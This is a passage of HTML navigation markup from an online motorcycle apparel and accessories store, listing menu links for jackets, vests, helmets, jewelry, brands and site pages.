  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
